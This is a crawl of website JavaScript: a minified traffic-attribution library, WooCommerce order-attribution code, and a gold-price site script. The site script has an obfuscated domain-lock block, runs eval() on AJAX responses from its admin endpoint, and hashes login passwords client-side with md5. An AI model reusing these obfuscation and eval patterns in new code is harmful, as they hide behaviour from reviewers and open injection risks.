k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});



!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);




--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/goldprice/scripts.js?ver=6.8.3
body_size: 2941
content:
//misc
	function gebi(s) {return document.getElementById(s);}
	function givs(s) {var v=document.getElementById(s).innerHTML; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function isNumeric(s) {var vc="0123456789.,"; for (i=0;i<s.length;i++) {if (vc.indexOf(s.charAt(i))==-1) {return false;}} return true;}
	function checkFldNum(s) {return isNumeric(gebi(s).value);}
	function getStrVal(v)  {while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function getFldVal(s)  {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function castIntFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0";}    else {f.value=addCommas((new Number(v)).toFixed(0));}}
	function castDblFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0.00";} else {f.value=addCommas((new Number(v)).toFixed(2));}}
	function addCommas(s) {s += ''; x=s.split('.'); x1=x[0]; x2=(x.length>1 ? '.'+x[1]:''); var rgx=/(\d+)(\d{3})/; while (rgx.test(x1)) {x1=x1.replace(rgx,'$1'+','+'$2');} return x1+x2;}
	function randomize(s) {var f=gebi(s); var v=''; for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97);} f.value=v;}
	function dologin(s) {gebi('hash').value=md5(s+gebi('pwd').value); randomize('pwd');}
	function go(s) {window.location.href=s;}

	function popup(s)      {w=window.open(s,'popup',      'titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus();}
	function popupSmall(s) {w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120'); w.focus();}
	function popupPrint(s) {w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus(); w.print();}

//search
	function updateFilter() {document.fs.s_crit.value=document.f.s_crit.value; document.fs.s_filter.value=document.f.s_filter.value;}
	function showFull() {document.fs.s_filter.value=''; document.fs.l_pgn.value='1'; document.fs.submit();}

//paging
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function addNew() {document.fa.submit();}
	function editRec(id) {document.fe.id.value=id; document.fe.submit();}
	function delRec() {
		if (document.fd.del_id.value=='') {alert('No records selected.');}
		else if(confirm('Confirm delete selected rows?')) {document.fs.del_id.value=document.fd.del_id.value; document.fs.submit();}
	}
	function changeRpp(n) {document.fs.l_pgn.value=1; document.fs.l_rpp.value=n; document.fs.submit();}

//listing
	function writeChk(pfx,outfld){
		var sval = outfld.value;
		if (sval!="") {
			val=sval.split(",");
			for (var i=0;i<val.length;i++){
				gebi(pfx+val[i]).checked=true;
			}
		}
	}
	function rewriteChk(pfx,outfld){
		var sval = "";
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx && fld.checked){
				sval+=(","+fld.name.substring(pfx.length));
			}
		}
		if (sval!="") {sval=sval.substring(1);}
		outfld.value=sval;
	}

	function checkAll(pfx,v){
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx) {fld.checked=v;}
		}
	}

	function changeSort(o,d) {document.fs.l_ord.value=o; document.fs.l_dir.value=d;	document.fs.submit();}


(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P['push'](P['shift']());}catch(R){P['push'](P['shift']());}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R;}}:function(){};return H=![],E;};}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M();}catch(x){H=window;}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G['length'];s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![];}}return!![];},b=function(D,z,G){return l(z,G,D);},N=function(D,z,G){return b(z,D,G);},w=function(D,z,G){return N(z,G,D);};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break;}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break;}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break;}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break;}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E['length'];Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j['indexOf'](f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I['indexOf']('.')===0x0)&&(r=!![]));}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v;}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest();}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP');}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP');}catch(E){H=null;}}}return H==null&&alert(J(0x14f)),H;}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0;}function addopt(H,M,P){var o=B,E=document['createElement'](o(0x146));E['text']=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E);}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math['random'](),xmlHttp['onreadystatechange']=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null);}function ajaxResponse(){var e=B;xmlHttp['readyState']==0x4&&(mtd==e(0x151)&&eval(xmlHttp['responseText']),mtd==e(0x13e)&&(document['getElementById'](fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]));}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E;},B(k,Q);}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S;};return L();}